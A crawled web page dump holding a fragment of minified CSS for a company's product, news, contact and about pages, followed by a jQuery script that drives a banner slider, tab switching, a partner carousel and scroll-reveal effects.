solid #e1e1e1;border-bottom:1px solid #e1e1e1;text-transform:uppercase}.prenext-news li{width:50%;padding:2.5rem 0;display:flex;align-items:center}.prenext-news li p{font-size:.9375rem;color:#373737;font-weight:700;line-height:1.533}.prenext-news li a{font-size:.875rem;color:#3db45e}.prenext-news li:nth-child(1){border-right:1px solid #e1e1e1;padding-right:10%}.prenext-news li:nth-child(1) i{transform:rotate(180deg);margin-right:10px}.prenext-news li:nth-child(2){padding-left:10%;text-align:right;justify-content:flex-end}.prenext-news li:nth-child(2) i{margin-left:10px}.page-procontent .product-dtail{padding:3.75rem 0;justify-content:flex-start}.page-procontent .product-img{margin-right:5.5%;flex:0 0 auto;width:44.5%}.page-procontent .product-intro{width:50%}.page-procontent .product-name{font-size:2rem;color:#212121;font-weight:700;padding:1.875rem 0}.page-procontent .product-text{font-size:1rem;color:#595959;line-height:1.875}.page-procontent .product-btn{margin-top:auto}.page-procontent .product-btn a{border-radius:2px;background:#333;color:#FFF;font-size:16px;display:inline-block;margin:0 1rem 1rem 0;padding:1rem 3.5rem;text-transform:uppercase;text-align:center;width:calc(50% - 2rem);box-sizing:border-box}.page-procontent .product-btn .pdown1{width:calc(50% - 2rem)}.page-procontent .product-btn .pdown1 a{width:100%}.page-procontent .product-btn a:hover{color:#FFF;background:#3db45e}.page-procontent .product-btn a i{margin-right:1.3125rem}.page-procontent .p-share{border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:1.25rem 0}.page-procontent .p-hottags{padding:1.25rem 0}.page-procontent .p-share{border-top:0}.page-procontent .lab{color:#333;font-size:.8125rem;display:flex;align-items:center;margin-right:15px}.page-procontent .lab i{margin-right:.75rem}.flex.jc-sb.p-share{justify-content:start}.page-procontent .tags{color:#515151;font-size:.8125rem}.page-procontent .products-detail-title{white-space:nowrap;font-size:1.1875rem;color:#222;padding:1.3125rem 1.5rem;text-transform:uppercase;background:#eee}.page-procontent .products-detail-panel{border:1px solid #e3e3e3;padding:4.17% 1.67%}.page-procontent .products-detail-panel .iframe,.page-procontent .products-detail-panel img,.page-procontent .products-detail-panel video{max-width:100%}.page-procontent .products-detail-panel p{font-size:1rem;margin:5px 0;line-height:initial}.page-procontent .prenext-products{margin-bottom:10%}.page-procontent .rec-products{margin-bottom:10%}.page-procontent .rec-products li{width:15.4%;margin-right:1.52%;position:relative;padding-bottom:calc(15.4% + 50px);margin-bottom:2%}.page-procontent .rec-products li:nth-child(6n+6){margin-right:0}.page-procontent .rec-products li a{width:100%;height:100%;top:0;left:0;position:absolute;overflow:hidden}.page-procontent .rec-products li a img{width:100%;height:calc(100% - 50px);object-fit:cover;transition:all 2s cubic-bezier(0,.85,1,1.04)}.page-procontent .rec-products li:hover img{transform:scale(1.3)}.page-procontent .rec-product-name{flex:0 0 auto;height:50px;padding:0 6%;transition:all .3s;position:relative;z-index:10;background:#FFF}.page-procontent .rec-product-name p{font-size:.8125rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:600;color:#434343}.page-procontent .rec-product-name i{flex:0 0 auto}.page-procontent .rec-products li:hover .rec-product-name{background:#3db45e}.page-procontent .rec-products li:hover p{color:#FFF}@media only screen and (max-width:768px){.page-procontent .product-dtail{flex-direction:column}.page-procontent .product-img{margin-right:0}.page-procontent .product-intro{margin-top:5%}.page-procontent .product-text{margin-bottom:5%}.page-procontent #feedbackForm tr:nth-child(n){width:100%;margin-right:0}.page-procontent .rec-products li{width:32%;margin-right:2%;padding-bottom:calc(32% + 50px)}.page-procontent .rec-products li:nth-child(3n+3){margin-right:0}}.container-1832{max-width:1832px}.page-prolist .cate-list-box{position:relative}.page-prolist .cate-list-drop{padding:10px 28px;border:1px solid #c7c7c7;color:#878787;font-size:.9375rem;}.page-prolist .cate-list-drop i{transform:rotate(90deg);margin-left:5px;transition:all .3s}.page-prolist .cate-list{position:absolute;top:100%;left:0;z-index:-5;opacity:0;transition:all .3s;background:#FFF;border:1px solid #3db45e;box-sizing:border-box;min-width:100%}.page-prolist .cate-list a{display:block;padding:10px 28px;white-space:nowrap;color:#878787;font-size:.9375rem}.page-prolist .cate-list a:hover{color:#FFF;background:#3db45e}.page-prolist .cate-list-drop:focus i{transform:rotate(0)}.page-prolist .cate-list-drop:focus+.cate-list{z-index:10;opacity:1}.page-prolist .content-protypebody{padding-top:5%;padding-bottom:5%}.page-prolist .cp-text{max-width:42.5%}.page-prolist .cp-text h3{font-size:1.75rem;color:#373737;line-height:1.14;padding-bottom:5%;color:#373737}.page-prolist .cp-text p{font-size:.9375rem;color:#242424;line-height:1.6;color:#727272}.page-prolist .cp-img{max-width:40%}.page-prolist .cp-img img{width:100%}.page-prolist .products-list li{width:24.25%;margin-bottom:23px;margin-right:1%}.page-prolist .products-list li:nth-child(4n+4){margin-right:0}.page-prolist .product-pic{position:relative;background:#FFF;overflow:hidden;display:flex;align-items:center;justify-content:center;padding:30px 0;height:200px}.page-prolist .product-pic img{transition:all 2s cubic-bezier(0,.85,1,1.04);max-width:100%;max-height:100%}.page-prolist .products-list li:hover .product-pic img{transform:scale(1.3)}.page-prolist .product-pic-shadow{height:100%;width:100%;position:absolute;top:0;left:0;background:#32323299;z-index:-5;opacity:0;transition:all .3s}.page-prolist .products-list li:hover .product-pic-shadow{z-index:5;opacity:1}.page-prolist .product-pic-shadow-border{height:90%;width:90%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:1px solid #FFF;display:block}.page-prolist .product-pic-shadow-border i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.page-prolist .products-text{background:#FFF;transition:all .3s;overflow:hidden;padding-bottom:15px}.page-prolist .products-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:17px;color:#434343;transition:all .3s;margin-bottom:10px;display:block;margin-top:10px}.page-prolist .products-intro{height:65px;line-height:1.6;font-size:14px;color:#666}.page-prolist .products-text-lf{padding-left:5%;width:calc(85% - 53px)}.page-prolist .products-text-rt{flex:0 0 auto;margin-left:10%}.page-prolist .products-text-rt a{display:block;width:52px;text-align:center;height:18px;border-left:1px solid #FFF}.innercatelist .sf-menu{display:flex;white-space:nowrap;margin:20px 0;flex-wrap:wrap}.innercatelist .sf-menu a{display:block;padding:10px 30px;transition:all .1s}.innercatelist .sf-menu .sub-menu{position:absolute;top:100%;z-index:-10;background:#FFF;opacity:0;transition:all .3s;left:-1px;border-top:1px solid #EAEAEA}.innercatelist .sf-menu li{position:relative;margin-right:15px;margin-bottom:15px;border:1px solid #EAEAEA}.innercatelist .sf-menu li:hover .sub-menu{opacity:1;z-index:10}.innercatelist .sf-menu .sub-menu li{border-top:0;margin:0}.innercatelist .sf-menu a:hover{background:#3db45e;color:#FFF}@media only screen and (max-width:768px){.page-prolist .products-list li{width:49%;margin-right:2%}.page-prolist .products-list li:nth-child(2n+2){margin-right:0}.page-prolist .products-text-rt{flex:0 0 auto;margin-left:15px}.page-prolist .products-text-rt a{width:30px}}.page-news .news-list{padding:70px 0}.page-news .news-list li{background:#f7f7f7;transition:all .3s;margin-bottom:42px}.page-news .news-img{padding:2.33% 1.33%;display:block;width:16.667%}.page-news .news-img img{width:100%;object-fit:contain;height:120px;display:flex;align-items:center;justify-content:center}.page-news .news-text{margin-left:3.5%;width:57.25%}.page-news .new-title{font-size:1.25rem;color:#373737;display:block;font-weight:600;padding-bottom:15px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.page-news .news-intro{line-height:1.6;font-size:.9375rem;color:#909093}.page-news .news-date{margin-left:auto;padding-right:4%;flex:0 0 auto}.page-news .news-date .m-d{font-size:1.75rem;color:#909093;white-space:nowrap}.page-news .news-date .y{font-size:.875rem;color:#909093;padding-bottom:10px;white-space:nowrap}.page-news .news-detail{border-radius:50%;height:36px;width:36px;box-sizing:border-box;border:1px solid #cacaca;display:block;line-height:36px;text-align:center}.page-news .news-list li:hover{box-shadow:5px 5px 15px #e5e5e5}.page-news .news-list li:hover .news-img{background:#3db45e}.page-news .news-list li:hover .new-title{color:#3db45e}.page-news .news-list li:hover .news-detail{border-color:#3db45e;background:#3db45e}.page-newscontent .news-main{margin-top:4.17%}.page-newscontent .news-detail-img{width:calc(100% - 20px);margin:0 auto}.page-newscontent .news-detail-img img{width:100%}.page-newscontent .news-title{font-size:1.8125rem;padding:1.5% 0;border-bottom:1px solid #e1e1e1;margin-bottom:3.3%}.page-newscontent .news-content{font-size:.9375rem;line-height:1.86;color:#626262}.page-newscontent .news-content p{margin-bottom:6px}.page-newscontent .date-share{padding:3.125rem 0}.page-newscontent .date-share .date i{margin-right:8px}.page-newscontent .news-date{font-size:.9375rem;color:#373737;line-height:2.133}.page-newscontent .news-list{margin-top:3.75rem;margin-bottom:5.5625rem}.page-newscontent .news-list li{width:45%;margin-bottom:1.875rem}.page-newscontent .news-list a{font-size:1rem;color:#373737;line-height:1.438;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:90%;display:block}.page-newscontent .news-list a i{margin-right:10px;flex:0 0 auto;margin-bottom:4px}.page-newscontent .news-list a:hover{color:#3db45e}.page-contact .contact-us{width:34%;margin-right:2%}.page-contact .contact-us img{max-width:100%}.page-contact .contact-main{padding-top:5.125rem;padding-bottom:5.125rem}.topbar-title{font-size:1.5rem;color:#373737;font-weight:700;text-transform:uppercase;line-height:.958;position:relative;padding:1.6875rem 0;margin-bottom:2rem}.topbar-title::after{display:block;content:"";display:block;background-color:#3db45e;position:absolute;left:0;top:0;width:34px;height:3px}.page-contact .contact-list{margin-top:3.4375rem}.page-contact .contact-list li{margin-bottom:2.5rem}.page-contact .contact-list .icon-box{width:40px;margin-right:1.25rem}.page-contact .contact-text p{font-size:1.25rem;color:#373737;margin-bottom:.75rem}.page-contact .contact-text a{font-size:1rem;color:#676767}@media only screen and (max-width:768px){.page-contact .contact-main{flex-direction:column}.page-contact .contact-us{width:100%;margin-right:0;margin-bottom:5rem}}.page-about .aboutus-panel{margin-top:1.875rem;margin-bottom:7.5rem}.page-about .aboutus-text{width:53%}.page-about .aboutus-text p{font-size:1rem;color:#9f9f9f;line-height:1.813;padding-bottom:2.5rem}.page-about .aboutus-title{font-size:2.75rem;font-weight:700;color:#010101;padding-bottom:1.25rem;text-transform:uppercase}.page-about .title-text{font-size:1.0625rem;color:#9f9f9f;padding-bottom:3.125rem;font-weight:600;position:relative;display:inline-block;text-align:left}.page-about .title-text::after{content:"";display:block;position:relative;left:calc(100% + 5px);bottom:10px;width:3.75rem;height:2px;background:#3db45e}.page-about .aboutus-img{width:42%}.page-about .aboutus-img img{width:100%}.page-about .switch-list li{width:23.75%;padding-bottom:12.4%;position:relative}.page-about .switch-list div{position:absolute;top:0;left:0;width:100%;height:100%;transition:all .3s;border:1px solid #e1e6eb;box-sizing:border-box}.page-about .switch-list div::after{content:"";display:block;position:absolute;bottom:-28px;left:50%;transform:translateX(-50%);border:14px solid transparent;transition:all .3s}.page-about .switch-list i{margin-bottom:5%}.page-about .switch-list div p{color:#494949;font-size:1rem;color:#494949;cursor:pointer}.page-about .switch-list div:hover,.page-about .switch-list li.active div{border-color:#3db45e;background:#3db45e}.page-about .switch-list div:hover p,.page-about .switch-list li.active div p{color:#FFF}.page-about .switch-list div:hover::after,.page-about .switch-list li.active div::after{border-top-color:#3db45e}.page-about .switch-text-list{margin:5.3125rem 0}.page-about .switch-text-list li{display:none}.page-about .switch-text-list li.active{display:flex}.page-about .switch-img{width:46.67%}.page-about .switch-img img{width:100%}.page-about .switch-text{width:47.33%;margin-left:auto}.page-about .switch-title{color:#010101;font-size:2.375rem;margin-bottom:1.75rem}.page-about .switch-text p{margin-bottom:3.125rem;font-size:2.375rem;color:#9f9f9f;line-height:1.1825;font-size:1rem}@media only screen and (max-width:768px){.page-about .aboutus-panel{flex-wrap:wrap}.page-about .aboutus-img,.page-about .aboutus-text{width:100%}.page-about .switch-list{flex-wrap:wrap}.page-about .switch-list li{width:45%;padding-bottom:25%;margin-bottom:30px}.page-about .switch-text-list li{flex-wrap:wrap}.page-about .switch-img,.page-about .switch-text{width:100%;margin-bottom:.9375rem;}}#tagContent{border:1px solid #e3e3e3;padding:4.17% 1.67%}#tags:after{content:'';display:block;clear:both;visibility:hidden;height:0}#tags li{margin-bottom:10px;float:left}#tags li a{text-decoration:none;display:block;margin-right:8px;background:#EFEFEF;color:#222;padding:1.3125rem 1.5rem;text-transform:uppercase;font-size:1.1875rem}ul#tags li.selectTag a{color:#FFF;background:#3db45e}.tagContent{display:none;width:100%;font-size:1rem;color:grey;line-height:2}#tagContent div.selectTag{display:block}#xyz ul{display:flex;justify-content:center;padding-bottom:10px;flex-wrap:wrap}#xyz ul li{margin:5px}#xyz ul li a{font-size:12px;color:#FFF;display:flex;align-items:center;line-height:1.4;text-transform:capitalize}#xyz ul li a img{margin-right:3px}.table td{padding:5px 10px}.page-procontent .products-detail-panel{font-family:sans-serif,ariral}.news-title{text-align:center}.LiProTypeList_Sub ul{max-width:1200px;margin:60px auto 0 auto;display:flex;flex-wrap:wrap}.LiProTypeList_Sub ul a:hover{background:#3db45e;color:#FFF}.LiProTypeList_Sub ul a{display:block;padding:10px 30px;transition:all .1s;margin-right:15px;margin-bottom:15px;border:1px solid #EAEAEA}.index .products-list li:hover .products-text,.products-list li:hover .products-text{background:#3eb45f}.index .products-list li:hover .products-intro,.index .products-list li:hover .products-name,.products-list li:hover .products-intro,.products-list li:hover .products-name{color:#FFF}.index-news-list{display:flex;justify-content:space-between}.index-news-list>li{width:48%}.products-list-box .products-intro{-webkit-line-clamp:10;height:154px;}.innercatelist .sf-menu ul{display:none;}.product-img .singglepic img{width:100%;}.inner-nav-box{margin-bottom:16px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.hduff.net/Content/C_JS/m213/script.js
body_size: 1884
content:

var bannerJson = {
    prevText: "<i class='icon icon-arrow-w'></i>",
    nextText: "<i class='icon icon-arrow-w'></i>",
    controlNav: !0,
    effect: "random",
    boxCols: 8,
    boxRows: 4,
    animSpeed: 500,
    pauseTime: 4e3,
    directionNav: !0,
}
var n = [];
var b = true;
$(function () {
    $(".unsee").each(function () { n.push($(this)) })
    $("#slider").nivoSlider(bannerJson)
    setAboutus()
    //setNewsList()
    setPartner()
    unseeArray(n)
    window.onresize = function () {
        //setNewsList()
        setPartner()
    }
    $(window).on("scroll", function () {
        unseeArray(n)
        setNumber()
        if ($(window).width() < 768) $(".about-main-rt").height($(".about-intro-list li").height())
    })
})
function setAboutus() {
    var i = 0;
    $(".about-main-lf li").mouseenter(function () {
        if (!$(this).hasClass("active")) {
            i = $(".about-main-lf li").index(this);
            showAboutus(i)
        }
    })
    $(".about-intro-nav li").click(function () {
        if (!$(this).hasClass("active")) {
            i = $(".about-intro-nav li").index(this);
            showAboutus(i)
        }
    })
    function showAboutus(i) {
        $(".about-main-lf li,.about-intro-list li,.about-intro-nav li").removeClass("active")
        $(".about-main-lf li:eq(" + i + "),.about-intro-list li:eq(" + i + "),.about-intro-nav li:eq(" + i + ")").addClass("active")
    }
}
function setNewsList() {
    var l = $(".news-list li").length;
    var n = $(".news-page li").index($(".news-page li.active"))
    moveNewsList(n)
    function moveNewsList(n) {
        var img = new Image()
        img.src = $(".news-list li:eq(0) img").attr("src");
        img.onload = function(){
            if (window.innerWidth > 768) {
                var h = $(".news-list li").height() + $(".news-info").innerHeight() + parseInt($(".news-info").css("top"));
                $(".news-list").height(h)
                for (var i = 0; i < l; i = i + 2) {
                    var left = ((i / 2) - n) * 100
                    $(".news-list li:eq(" + i + ")").css({ "left": left + "%", "top": 0 })
                    $(".news-list li:eq(" + (i + 1) + ")").css({ "left": (left + 51) + "%", "top": 0 })
                }
            } else {
                var h = $(".news-list li").outerHeight(true);
                $(".news-list").height(2 * h)
                for (var i = 0; i < l; i = i + 2) {
                    var left = ((i / 2) - n) * 100
                    $(".news-list li:eq(" + i + ")").css({ "left": left + "%", "top": 0 })
                    $(".news-list li:eq(" + (i + 1) + ")").css({ "left": left + "%", "top": h + "px" })
                }
            }
            $(".news-list li").removeClass("active")
            $(".news-list li:eq(" + (2 * n) + "),.news-list li:eq(" + (2 * n + 1) + ")").addClass("active")
        }
    }
    $(".news-page li").click(function () {
        if (!$(this).hasClass("active")) {
            $(".news-page li").removeClass("active")
            $(this).addClass("active")
            setNewsList($(".news-page li").index(this))
        }
    })

}
function setPartner() {
    var partner = 0;
    var maxlength = 5
    var liwidth = 20.25
    if (window.innerWidth <= 768) {
        maxlength = 3
        liwidth = 34
    }

    movePartner(0);
    function movePartner(n) {
        var l = $(".partners-ul li").length;
        for (var i = 0; i < l; i++) {
            $(".partners-ul li:eq(" + i + ")").css("left", ((i - n) * liwidth) + "%")
        }
    }
    $(".morebtn-prev").click(function () {
        if (partner > 0) partner--;
        else partner = $(".partners-ul li").length - maxlength
        movePartner(partner)
    })
    $(".morebtn-next").click(function () {
        if (partner < $(".partners-ul li").length - maxlength) partner++;
        else partner = 0
        movePartner(partner)
    })
}
function setNumber() {
    if (b && cal($("#number"))) {
        $("#number .num").each(function () {
            var n = parseInt($(this).text())
/*            var t = Math.random() * 4000 + 2000
            var s = Math.random() * 20 + 20*/
            var t = 3000
            var s =50
            // changeNum($(this), 0, n, t, s)
        })
        b = false;
    }
}

//function changeNum(obj, starNum, endNum, changeTime, changeSpeed) {
//  changeTime = parseInt(changeTime);
//  var j = 0;
//  var k = (endNum - starNum) / (changeTime / changeSpeed);
//  for (var i = 0; i < changeTime / changeSpeed; i++) {
//      setTimeout(function() {
//          starNum += Math.random() * 2 * k;
//          obj.html(parseInt(starNum));
//          j++;
//          if (j == changeTime / changeSpeed) obj.html(endNum);
//      }, changeSpeed * i);
//  }
//}
//计算页面是否滚动到元素
function cal(o) { var t = $(window).scrollTop(), n = $(window).scrollTop() + $(window).height(); if (0 < !o.length) return !1; var r = o.offset().top, e = o.offset().top + o.height(); return r < t && n < e || (t < r && r < n || t < e && e < n) }
//遍历判断滚动浮现特效
function unseeArray(e) { for (var n = 0; n < e.length; n++)cal(e[n]) && e[n].addClass("moveShow") }